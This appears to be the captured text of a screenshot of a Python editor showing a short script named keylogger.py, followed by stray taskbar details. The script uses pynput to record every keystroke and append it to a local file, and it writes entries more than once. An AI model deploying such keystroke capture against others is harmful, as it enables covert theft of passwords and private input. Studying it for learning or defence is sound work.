 keylogger.py - C:/Users/Sreeja Seth/Desktop/CS/keylogger.py (3.10.0)
File Edit Format Run Options Window Help
from pynput.keyboard import Key, Listener
count =0
k =[]
def on_press(key):
    global k, count
    k.append(key)
    write_1(k)
    count += 1
    print(key)
    if count>=100:
        count =0
        write_1(k)
        k=[]
def write_1(var):
    with open("demo.txt", "a") as f:
        for i in var:
            new_var =str(i).replace("'",'')
            f.write(new_var)
            f.write(" ")
def on_release(key):
    if key == Key.esc:
        return False
with Listener(on_press=on_press,on_release=on_release) as l:
    l.join()
Ln: 32 Col: 0
30°C
Partly cloudy
Search
15
ENG
IN
22:55
08-07-2023